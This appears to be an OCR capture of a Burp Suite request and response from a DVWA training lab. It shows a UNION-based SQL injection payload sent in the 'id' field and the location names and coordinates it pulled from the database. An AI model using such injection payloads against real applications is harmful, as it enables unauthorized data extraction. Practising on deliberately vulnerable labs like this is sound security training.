 Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Referer: http://192.168.112.140/dvwa/vulnerabilities/sqli/
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763
9 Accept-Encoding: gzip, deflate
10 Content-Length: 101
11 Host: 192.168.112.140
12 Cookie: security=medium; PHPSESSID=43709171c4bda4821f23857bd9f0bd8a
13 Connection: close
14
15 id=1 union select group_concat(name,latitude),group_concat(longtitude) from locations #&Submit=Submit
? Search... 0 matc
Response
Pretty Raw Hex Render \n
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: 1 Submit
ID: 1 union select group_concat(name,latitude),group_concat(longtitude) from locations #
First name: admin
Surname: admin
ID: 1 union select group_concat(name,latitude),group_concat(longtitude) from locations #
First name: Yi Fu Building31.2991982,Guanghua Building31.2998161,Xianghui Auditorium31.2975178
Surname: 121.5011749,121.5049133,121.4994354